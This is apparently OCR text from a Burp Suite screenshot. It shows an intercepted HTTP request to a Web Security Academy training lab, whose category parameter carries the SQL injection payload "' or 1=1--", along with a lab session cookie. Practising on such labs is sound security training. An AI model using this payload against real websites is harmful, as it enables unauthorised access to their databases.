 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organi
Intercept HTTP history WebSockets history Proxy settings
Request to https://0aa0009904d7429483d35a3d00230048.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /filter?category=Gifts'+or+1=1-- HTTP/2
2 Host: 0aa0009904d7429483d35a3d00230048.web-security-academy.net
3 Cookie: session=XPCwpKK4S0LSzQK67qKvLDcxqZAImOwG
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0aa0009904d7429483d35a3d00230048.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16